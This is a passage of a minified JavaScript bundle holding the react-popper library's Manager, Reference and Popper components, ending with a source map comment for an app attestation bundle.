e=t.call(this)||this,d()(l()(l()(e)),"setReferenceNode",function(t){t&&e.state.context.referenceNode!==t&&e.setState(function(e){var n=e.context;return{context:a()({},n,{referenceNode:t})}})}),e.state={context:{setReferenceNode:e.setReferenceNode,referenceNode:void 0}},e}return s()(e,t),e.prototype.render=function(){return f.createElement(m.Provider,{value:this.state.context},this.props.children)},e}(f.Component),v=function(t){return Array.isArray(t)?t[0]:t},b=function(t){if("function"===typeof t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,n)}},I={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},x={},L=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"state",{data:void 0,placement:void 0}),d()(l()(l()(e)),"popperInstance",void 0),d()(l()(l()(e)),"popperNode",null),d()(l()(l()(e)),"arrowNode",null),d()(l()(l()(e)),"setPopperNode",function(t){t&&e.popperNode!==t&&(b(e.props.innerRef,t),e.popperNode=t,e.updatePopperInstance())}),d()(l()(l()(e)),"setArrowNode",function(t){e.arrowNode=t}),d()(l()(l()(e)),"updateStateModifier",{enabled:!0,order:900,fn:function(t){var n=t.placement;return e.setState({data:t,placement:n}),t}}),d()(l()(l()(e)),"getOptions",function(){return{placement:e.props.placement,eventsEnabled:e.props.eventsEnabled,positionFixed:e.props.positionFixed,modifiers:a()({},e.props.modifiers,{arrow:a()({},e.props.modifiers&&e.props.modifiers.arrow,{enabled:!!e.arrowNode,element:e.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:e.updateStateModifier})}}),d()(l()(l()(e)),"getPopperStyle",function(){return e.popperNode&&e.state.data?a()({position:e.state.data.offsets.popper.position},e.state.data.styles):I}),d()(l()(l()(e)),"getPopperPlacement",function(){return e.state.data?e.state.placement:void 0}),d()(l()(l()(e)),"getArrowStyle",function(){return e.arrowNode&&e.state.data?e.state.data.arrowStyles:x}),d()(l()(l()(e)),"getOutOfBoundariesState",function(){return e.state.data?e.state.data.hide:void 0}),d()(l()(l()(e)),"destroyPopperInstance",function(){e.popperInstance&&(e.popperInstance.destroy(),e.popperInstance=null)}),d()(l()(l()(e)),"updatePopperInstance",function(){e.destroyPopperInstance();var t=l()(l()(e)).popperNode,n=e.props.referenceElement;n&&t&&(e.popperInstance=new y.a(n,t,e.getOptions()))}),d()(l()(l()(e)),"scheduleUpdate",function(){e.popperInstance&&e.popperInstance.scheduleUpdate()}),e}s()(e,t);var n=e.prototype;return n.componentDidUpdate=function(t,e){this.props.placement!==t.placement||this.props.referenceElement!==t.referenceElement||this.props.positionFixed!==t.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==t.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),e.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return v(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},e}(f.Component);d()(L,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var O=y.a.placements;function M(t){var e=t.referenceElement,n=o()(t,["referenceElement"]);return f.createElement(m.Consumer,null,function(t){var r=t.referenceNode;return f.createElement(L,a()({referenceElement:void 0!==e?e:r},n))})}var C=n(61),j=n.n(C),w=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"refHandler",function(t){b(e.props.innerRef,t),b(e.props.setReferenceNode,t)}),e}return s()(e,t),e.prototype.render=function(){return j()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),v(this.props.children)({ref:this.refHandler})},e}(f.Component);function E(t){return f.createElement(m.Consumer,null,function(e){var n=e.setReferenceNode;return f.createElement(w,a()({setReferenceNode:n},t))})}n.d(e,"Popper",function(){return M}),n.d(e,"placements",function(){return O}),n.d(e,"Manager",function(){return h}),n.d(e,"Reference",function(){return E})}]);
//# sourceMappingURL=main-ksys-app-attestation.js.map